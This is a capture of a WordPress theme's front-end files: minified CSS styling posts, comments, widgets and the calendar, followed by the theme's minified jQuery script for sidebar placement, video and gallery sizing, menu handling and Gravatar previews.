.post-header{margin-bottom:0;border-bottom:0;background-color:#28292d;background-image:-webkit-gradient(linear,left top,left bottom,from(#28292d),to(#07070a));background-image:-webkit-linear-gradient(top,#28292d,#07070a);background-image:-moz-linear-gradient(top,#28292d,#07070a);background-image:-o-linear-gradient(top,#28292d,#07070a);background-image:-ms-linear-gradient(top,#28292d,#07070a);background-image:linear-gradient(top,#28292d,#07070a);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#28292d',EndColorStr='#07070a')}.post.format-link .post-header{padding-bottom:20px;padding-left:80px;min-height:60px;background-image:url(./images/icn-link.png);background-position:20px 20px;background-repeat:no-repeat}.post.format-link .entry-content{padding-top:20px}.post.format-link .entry-content p{margin:0}.post.format-link .the-comment-link{float:right}.post.format-link .link-description{padding:20px 20px 0}#standard-post-advertisement-image,#standard-post-advertisement-adsense{margin:12px 0 12px 0;text-align:center}.home .sticky:before{position:absolute;top:26px;left:-9px;display:inline-block;width:58px;height:45px;background:transparent url(images/sticky.png) no-repeat;content:""}.home .sticky .post-header{padding-left:60px}.format-aside{border-radius:0}.format-aside .aside-post-title{font-weight:bold}.format-aside .aside-date{position:absolute;left:-40px;top:20px;background:#101010;width:50px;height:50px;text-align:center;border-radius:50%;padding:15px;color:#fff}.format-aside .aside-date span{display:block;text-align:center;text-transform:uppercase;padding-top:5px}.format-aside .aside-date span.the-time{font-size:140%;padding-top:0}.format-aside .entry-content{padding:40px 20px 20px 60px}.format-aside .post-meta{border-top:0;padding:0 20px 20px;text-align:center}.format-audio .mejs-container,.format-audio embed{width:100%!important}.format-audio .post-title{font-size:18px}.format-audio .entry-content{padding:20px}#author-box{margin-bottom:20px}.author-box-image{float:left;margin-right:20px}#author-box .author-link{display:inline-block;overflow:hidden;margin-right:10px;padding-left:18px;background-image:url(./images/icn-author-sprites.png);background-repeat:no-repeat;color:#999;line-height:1;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}#author-box .author-link:hover{text-decoration:none;opacity:.6}.author-link.author-posts-url{background-position:0 0}.author-link.author-url{background-position:0 -19px}.author-link.icn-twitter{background-position:0 -37px}.author-link.icn-facebook{background-position:0 -58px}.author-link.icn-gplus{background-position:0 -78px}#pings,#no-comments{padding:20px}#no-comments .title{color:#444;font-weight:bold;font-size:24px;line-height:36px}#pings h3{margin-bottom:20px}#pings ol.pinglist li{margin:20px 0}#comments{margin-bottom:20px}#comments>h3{padding:20px 20px 0;line-height:1}#comments>ol,#comments>ul{margin:0;list-style:none}#comments>ol>li,#comments>ul.children>li{width:100%;border-collapse:collapse}#comments .nopassword{padding:20px}#comments .comment-container{padding:20px 20px;border-bottom:1px solid #eee}#comments .bypostauthor>.comment-container{border-right:5px solid #202020;background:#f9f9f9}#comments .comment-container .avatar-holder{width:10%;float:left}#comments .comment-container .avatar-holder img.avatar{padding:2px;border:1px solid #eee}#comments .comment-container .comment-head{padding-bottom:10px}#comments .comment-container .comment-entry{margin-left:2%;width:88%;float:left}#comments .comment-container .comment-entry .comment-text{word-wrap:break-word}#comments .comment-container .comment-entry .name{color:#444}#comments .comment-container .comment-entry .date{color:#999;font-weight:normal;font-style:italic;font-size:12px}#comments .comment-container .comment-head span{font-weight:bold}#comments ol ul.children{list-style:none}#comments>ol>li>ul.children{margin-left:20px}#comments>ol>li>ul.children>li .comment-container{border-top:1px solid #f8f8f8;border-left:1px solid #eee}#comments>ol>li>ul>li>ul.children{margin:0 0 0 20px}#respond{padding:20px;position:inherit}#respond h3#reply-title{font-size:18px}.comment-container #respond{padding:20px 0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#comment-form-avatar img{width:50px;height:auto}.pre-comment-avatar{float:left}.pre-comment-avatar #gravatar{padding:4px;border:1px solid #e3e3e3;background:#fff}.pre-comment-avatar.admin-avatar{margin-right:10px}#cancel-comment-reply-link{padding:5px 8px;font-size:11px}#commentform #comment-form-wrapper{float:left;width:100%}#commentform #comment-form-avatar{float:left}#commentform #comment-form-wrapper #comment-form-elements,#commentform #comment-form-wrapper #comment-form-elements-full{float:right}#commentform #comment-form-wrapper #comment-form-elements{width:84%}#commentform #comment-form-wrapper #comment-form-elements-full{width:92%}#comment-form-avatar{padding:2px;border:1px solid #eee}#commentform .form-allowed-tags{cursor:pointer}#commentform pre{display:none;font-size:10px}#form-inputs{margin-bottom:20px}#commentform label{float:left;width:auto;color:#777;text-align:left}#commentform .required{float:left;color:red}#commentform input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 10px;width:100%;height:32px}#commentform textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}#commentform input[type="submit"]{margin:0 12px 10px 0}.comment-notes,.comment-form-author,.comment-form-email,.comment-form-url,.comment-form-comment{float:left;width:100%}.comment-navigation{padding:20px}.comment-navigation a{color:#999;opacity:.6}.comment-navigation a:hover{text-decoration:none;opacity:1}.comment-navigation i{opacity:.4}.comment-prev-nav,.comment-prev-nav{float:left}.comment-next-nav{float:right}h2#authors,h2#pages,h2#posts{margin-top:15px;margin-bottom:15px;padding-left:35px;border-bottom:1px solid #eee;background:url(./images/icn-sitemap.png) no-repeat;background-position:0 7px;font-weight:normal}h2#pages{background-position:0 -23px}h2#posts{background-position:0 -52px}.sitemap-author-meta{position:relative;margin-top:5px}.sitemap-author-meta>img{padding:5px;border:1px solid #eee;background:#f9f9f9}.sitemap-author-meta>span{position:absolute;top:-4px;left:-4px}ul#sitemap-posts{margin-left:0}ul#sitemap-posts>li{list-style:none}ul#sitemap-posts>li h3{margin-bottom:0;font-weight:normal}ul#sitemap-posts ul{margin-top:10px;margin-bottom:10px}#cse-search-results iframe{width:100%;height:1080px}#offline-wrapper{display:table;overflow:hidden;width:100%;height:800px;text-align:center}#offline-container{display:table-cell;vertical-align:middle}#offline-content{position:relative;top:-50%}#offline-wrapper .offline-message{margin:20px 0 40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0}#offline-wrapper .offline-message p{font-weight:900;font-size:48px;line-height:1}#offline-wrapper #offline-title{font-size:18px}#offline-wrapper #offline-title small{color:#888;font-size:14px}body.error404{min-height:800px}#nothing-found{padding:40px 0 180px;text-align:center}#nothing-found h1{color:#000;font-size:8em;line-height:100%}#nothing-found h1 span{color:red}#nothing-found label{float:none}.archive-list-categories li,.archive-list-pages li{float:left;display:block;width:48%;line-height:2}.archive-list-posts{margin-left:0;padding-left:0}.archive-list-posts li{list-style:none;line-height:2}.archive-list-posts li .archive-date{color:#999}.archive-list-posts li .archive-title{font-weight:bold}#search-page-title,#archive-page-title{margin-bottom:20px}#search-page-title h3,#archive-page-title h3{margin-bottom:0;color:#999;font-weight:normal;font-size:14px}.no-results{padding:20px}.no-results .entry-content{padding:20px 0}#footer{padding:0;background:#e0e0e0}#footer #footer-widgets{padding-top:40px}#footer #sub-floor{padding:10px 0;background:#000}#footer #footer-links{float:left}#footer #sub-floor #credit{float:right;padding:13px 0;color:#666;text-align:right}#footer #sub-floor #credit a{color:#999}#footer #sub-floor #credit a:hover{color:#fff;text-decoration:none}#sidebar .widget{margin-bottom:30px}.widget_categories ul.children{padding-left:5px;border-left:1px solid #e0e0e0}#footer-widgets .widget{margin-bottom:30px}.widget label{float:none;width:auto}.widget h4.widget-title{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e0e0e0;font-size:18px;line-height:24px}.widget h4.widget-title a{color:#444;text-decoration:none}#footer-widgets .widget h4.widget-title{border-bottom:1px solid #999}.widget ul{margin:0;padding:0}.widget ul li{padding:5px 0;list-style:none}.widget ul li a{color:#777}.widget ul li a:hover{color:#999}#standard-post-advertisement{text-align:center}#standard-post-advertisement .widget{margin-bottom:20px}.textwidget img{max-width:100%;height:auto}#header-widget .widget_search{float:right;padding:10px;width:260px;background:rgba(255,255,255,0.2)}#header-widget .widget_search form,#header-widget .widget_search input{margin-bottom:0}#sidebar .widget_search{margin-bottom:10px}#sidebar .widget_search form{margin-bottom:0}#sidebar .widget_search label.screen-reader-text{padding-top:0;padding-right:5px;width:100%;text-align:left}.widget_nav_menu ul.sub-menu{padding-left:5px;border-left:1px solid #e0e0e0}#footer-widgets .widget_nav_menu ul.sub-menu{border-left-color:#999}.widget_rss h3.widget-title a{color:#444}.widget_rss a.rsswidget img{display:none}.widget_rss ul li .rss-date{font-style:italic;font-size:12px}.widget_rss ul li .rssSummary{color:#404040;font-size:12px}table#wp-calendar{width:100%;background:#fff}table#wp-calendar caption{padding:10px 0;color:#999}table#wp-calendar thead{background:#333;color:#f0f0f0}table#wp-calendar td{background:#fff}table#wp-calendar td:hover{background:#f5f5f5}table#wp-calendar tfoot{background:#f8f8f8}table#wp-calendar tfoot th,table#wp-calendar tfoot td{padding:5px 5px 9px;text-align:center;line-height:18px}table#wp-calendar tfoot td{padding:5px 15px;border-top:1px solid #e0e0e0;background-color:#fefefe;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#fff));background-image:-webkit-linear-gradient(top,#f5f5f5,#fff);background-image:-moz-linear-gradient(top,#f5f5f5,#fff);background-image:-o-linear-gradient(top,#f5f5f5,#fff);background-image:-ms-linear-gradient(top,#f5f5f5,#fff);background-image:linear-gradient(top,#f5f5f5,#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5',EndColorStr='#ffffff')}table#wp-calendar tfoot td a{color:#999}table#wp-calendar tfoot td#prev{text-align:left}table#wp-calendar tfoot td#next{text-align:right}.tagcloud a{display:inline-block;margin:3px 1px;padding:4px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#f5f5f5;font-size:14px!important}.entry-content .twitter-tweet-rendered{max-width:100%!important;width:100%}.entry-content .sharing{clear:both}.widget_freshposts ul li img{width:100%;height:auto}.comment-subscription-form{clear:both}.comment-subscription-form input[type="checkbox"]{float:left;margin-right:10px}.jetpack_subscription_widget{padding:20px 20px 11px 20px;border-radius:5px;background:#fff}.jetpack_subscription_widget form{margin-bottom:0}.jetpack_subscription_widget label{font-weight:bold}.jetpack_subscription_widget input[type="text"]{padding:4px!important;width:96%!important}.jetpack_subscription_widget input[type="submit"]{margin-bottom:0}.contact-form label{display:block;float:none;margin-bottom:3px;font-weight:bold}.contact-form label span{margin-left:4px;color:#aaa;font-weight:normal}.contact-form textarea{float:none;margin-bottom:13px;width:97%;height:200px}.contact-form input[type='text']{margin-bottom:13px}.contact-form input[type='radio'],.contact-form input[type='checkbox']{margin-bottom:13px}.contact-form select{margin-bottom:13px}.contact-form label.checkbox,.contact-form label.radio{display:inline-block;float:none;margin-bottom:3px;font-weight:bold}.contact-form .clear-form{clear:both}.contact-form>div{margin-bottom:15px}#flickr_badge_wrapper{border:0;background:0}.dark_gradient{background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.light_gradient{background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.box_sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box_shadow{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.inset_box_shadow{-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset}.no_border_radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.tabbed-widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tabbed-widget .nav-tabs{margin:0;border:0}.tabbed-widget .tab-inner ul li{margin:0;padding:0}.tabbed-widget .nav-tabs{width:100%}.tabbed-widget .nav-tabs>li.active>a{border-color:#e4e4e4;background:#fff;color:#444;filter:none}.tabbed-widget .nav-tabs>li.active>a:hover{color:#999}.tabbed-widget .nav-tabs>li>a{margin-right:0;margin-left:0;padding:10px 0;border:1px solid #eee;border-bottom-width:0!important;background-color:#2c2c2c;color:#999;text-align:center;font-size:80%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.tabbed-widget .nav-tabs>li>a:hover{margin:0;color:#fff}.tabbed-widget .tab-count-1>li.active{width:100%}.tabbed-widget .tab-count-1>li.active>a{background-color:#2c2c2c;color:#999;background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.tabbed-widget .tab-count-2>li{width:50%}.tabbed-widget .tab-count-3>li{width:33.333333333%}.tabbed-widget .tab-count-4>li{width:25%}.tabbed-widget .tab-content{display:block;padding:10px 10px 10px;width:auto;border:1px solid #e4e4e4;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;background:#fff}.tabbed-widget .tab-content ul{margin:0;padding:0}.tabbed-widget .tab-content ul>li{padding:15px;border-bottom:1px solid #eee;list-style:none}.tabbed-widget .tab-content ul li a{color:#555;font-weight:bold;font-size:12px;line-height:1}.tabbed-widget .tab-content ul li a:hover{text-decoration:underline}.tabbed-widget .tab-content ul li span.latest-date{display:block;color:#888;font-style:italic;font-size:11px}.tabbed-widget .tab-content ul li:last-child{border-bottom:0}.tabbed-widget a.latest-post-tn,.tabbed-widget a.popular-post-tn,.tabbed-widget a.latest-comment-tn{float:left;margin:0 10px 0 0;padding:2px;width:50px;height:50px;border:1px solid #eee;background-color:white}#sidebar .standard-google-custom-search{margin-bottom:10px}#cse-search-box{margin-bottom:0}.gsc-search-box-tools .gsc-search-box .gsc-input{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important;background:transparent}.error404 form.gsc-search-box{background:transparent;border-width:1px}.error404 .cse .gsc-search-button input.gsc-search-button-v2{margin-top:0}.error404 input.gsc-search-button-v2{margin-top:0}.error404 #main table{margin:0 0 2px 0!important;border:0}.error404 #main table th,.error404 #main table td{padding:4px;border:0}.cse .gsc-control-cse,.cse .gsc-control-cse{padding:0!important}.gsc-above-wrapper-area{padding:0!important}table.gsc-above-wrapper-area-container{margin:0!important}.gsc-above-wrapper-area{border-bottom:none!important}.gsc-resultsHeader{display:none}table.gcsc-branding{border:none!important;margin:0!important}table.gcsc-branding td{border:none!important}.gcsc-branding-text-name{width:120px!important}table.gsc-table-result{border:none!important;margin:10px 0!important}td.gsc-table-cell-thumbnail{border-left:none!important}@media(max-width:480px){.standard-google-custom-search form div input[type=text]{width:63%}}@media(max-width:979px){.standard-google-custom-search form div input[type=text]{width:76%}}@media only screen and (max-width:767px){.standard-google-custom-search form div input[type=text],.standard-google-custom-search form div input[type=submit]{display:block;width:100%}.standard-google-custom-search form div input[type=submit]{width:103%}}@media(min-width:768px) and (max-width:979px){.standard-google-custom-search form div input[type=text]{width:63%}}@media(min-width:980px){.standard-google-custom-search form div input[type=text]{width:72%}}.si-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.si-total{padding:10px 0 8px;border:1px solid #e0e0e0;background:#fff;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.si-total-number{margin-bottom:2px;color:#454545;letter-spacing:1px;font-weight:900;font-size:32px;line-height:1}.si-total-title{color:#888;font-weight:normal;font-style:italic;font-size:12px}.si-individual{padding:10px 0 8px;border:1px solid #e0e0e0;background:#fff}.si-individual ul{display:block;overflow:hidden;margin-left:-2%}.si-individual ul li a{display:inline-block;overflow:hidden;padding:0 0 0 26px;height:18px;background:url(lib/influence/css/icn-social-sprites.png) 0 0 no-repeat;color:#999;font-weight:bold;font-size:16px}.si-individual ul li a:hover{color:#b6b6b6}.si-individual ul>li{display:block;float:left;margin-bottom:0;margin-left:2%;width:46%;height:auto;text-align:center}.si-individual ul>li:nth-child(3n+1){clear:left;border-right:1px solid #eee}.si-individual .si-twitter a{background-position:0 0}.si-individual .si-facebook a{background-position:0 -27px}.personal-image{background:#fff;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.standard-pi-pic{text-align:center}.standard-pi-bio{color:#888;padding:10px;margin-bottom:0}.standard-ad-125x125 .thumbnails>li .thumbnail{background:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-color:#ddd;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.015);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.015);box-shadow:0 1px 1px rgba(0,0,0,0.015)}.standard-ad-125x125 .thumbnails>li .thumbnail img{width:100%;height:auto}.standard-ad-125x125 .thumbnails>li a:hover{border-color:#dedede;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.075);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075);box-shadow:0 1px 1px rgba(0,0,0,0.075)}.standard-ad-300x250 img{width:100%}@media only screen and (max-width:767px){.standard-billboard{text-align:center!important;padding-top:0!important;padding-bottom:20px!important}}#ie8 .navbar .dropdown-menu .submenu>.dropdown-menu{display:none}#ie8 .navbar .dropdown:hover>.submenu-show{display:block;margin-left:100px}#ie8 .thumbnail{width:90%}#ie8 .thumbnail a,#ie8 .thumbnail a img{width:100%}#ie8 .post-title a{display:block}#ie8 .format-image img{width:auto\9}#ie8 body .entry-content .wp-caption{background:#f6f6f6}#ie8 body .post .thumbnail{width:150px;height:150px}#ie8 body .format-image .entry-content img,#ie8 body .format-image .entry-content a{min-width:100%;max-width:100%}#ie8 body .format-video .entry-content>*{margin-top:-20px}#ie8 .post.format-link .post-header{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)"}#ie8 body .post.format-status .post-header{border:1px solid #f6f6f6}#ie8 body #comments .comment-container .avatar-holder{width:50px}#ie8 body #comment-form-avatar img{min-width:50px;min-height:50px}#ie8 .menu-navigation{min-height:40px}#ie8 .tiled-gallery-item a{float:left}#ie8 .tiled-gallery-item a img{float:left;width:auto}

--- FILE ---
content_type: application/javascript
request_url: https://kymhuynh.com/wp-content/themes/standard/js/theme.main.min.js?ver=3.3
body_size: 3435
content:
/*global infiniteScroll *//*global md5 *//**
 * In mobile view with the left-sidebar layout, repositions the sidebar below the content.
 */function moveSidebarInLeftSidebarLayout(e){"use strict";e("#wrapper").width()<768?e("#sidebar").insertAfter("#main"):e("#sidebar").insertBefore("#main")}function resizeVideos(e){"use strict";e(".entry-content, .comment-text").fitVids();0<e(".fluid-width-video-wrapper").length&&e(".fluid-width-video-wrapper").each(function(){e(this).css("margin",0);0===e(this).parents("p").siblings().length&&e(this).parents("p").css({margin:0,padding:0})})}function sizeVideo(){"use strict";var e;e=jQuery(e);jQuery(".video-player").attr("style","");jQuery(".videopress-placeholder").width("100%").children(":first").width("100%");jQuery(".videopress-poster").css("width",jQuery(".video-player").parent().width());jQuery(".video-player").children().css("width",jQuery(".video-player").parent().width()).css("margin-bottom","0");jQuery(".fullwidth").length>0&&jQuery(".videopress-poster").height("100%");if(0<jQuery(".videopress-placeholder").length){jQuery(".videopress-placeholder").css("margin-bottom","0");jQuery(".videopress-placeholder").children("div:last").children("img").css("margin-top","-80px");jQuery(".video-player").last().css("margin-bottom","0")}jQuery("object").attr("height",jQuery(".entry-content").height()+"px").attr("width",jQuery(".entry-content").width()+"px");jQuery(".play-button").next().css({marginTop:0,marginBottom:0});0<jQuery("#ie8").length&&jQuery(".video-player").parents(".entry-content").css("margin-top","20px");0<jQuery(".video-player").siblings().length&&jQuery(".video-player").css("margin-bottom","20px")}function sizeGallery(e){"use strict";e.browser.msie&&0<e(".tiled-gallery-item").length&&e(".tiled-gallery-item > a > img").css({"float":"left",width:"auto"})}(function(e){"use strict";e(function(){var t,n,r,i;1===e(".header-widget").length&&1===e("#logo").length&&e(window).load(function(){t=parseInt(e("#hgroup").height(),10);n=parseInt(e(".header-widget").height(),10);t>n?r=t/2-n/2:r=n/2-t/2;e(".header-widget").css("margin-top",r)});if(e(".tabbed-widget").length>0){e(".nav-tabs").children("li:first").addClass("active");e(".tab-content").children(".tab-pane:first").addClass("active")}"object"==typeof infiniteScroll&&e("#post-nav").hide();if(e('link[id*="bootstrap-responsive-css"]').length>0){if(e("#sidebar").length>0&&e("#wrapper > .container > .row").children(":first").attr("id")==="sidebar"){moveSidebarInLeftSidebarLayout(e);e(window).resize(function(){moveSidebarInLeftSidebarLayout(e)})}resizeVideos(e);0===e(".format-link .entry-content").children("p").length&&e(".format-link .entry-content").css({marginTop:0,paddingBottom:0})}e(".submenu").hover(function(){e(this).children("ul").removeClass("submenu-hide").addClass("submenu-show")},function(){e(this).children("ul").removeClass(".submenu-show").addClass("submenu-hide")});i=!1;e(document).on("keydown",function(e){i=91===e.keyCode||93===e.keyCode||62===e.keyCode?!0:!1}).on("keyup",function(e){i=!1});e(".menu-item > a").click(function(t){t.preventDefault();"_blank"===e(this).attr("target")||i?window.open(e(this).attr("href")):window.location=e(this).attr("href")})})})(jQuery);(function(e){"use strict";e(function(){var t,n,r;t=e("#comment-form-avatar").children("img");n=t.attr("src");e("#email").blur(function(){if(""===e(this).val())t.attr("src",n);else{r="http://www.gravatar.com/avatar/"+md5(e(this).val())+"?d="+n;t.attr("src",r)}});e("#allowed-tags-trigger").length>0&&e("#allowed-tags-trigger").click(function(t){t.preventDefault();e("#allowed-tags").fadeToggle("fast")})})})(jQuery);(function(e){"use strict";e(function(){sizeVideo();e(window).load(sizeVideo).resize(sizeVideo)})})(jQuery);(function(e){"use strict";e(function(){0<e(".gallery-row").length&&e(".gallery-row").parent().css("margin-bottom","20px");sizeGallery(e)});e(window).load(function(){sizeGallery(e)}).scroll(function(){sizeGallery(e)}).resize(function(){sizeGallery(e)})})(jQuery);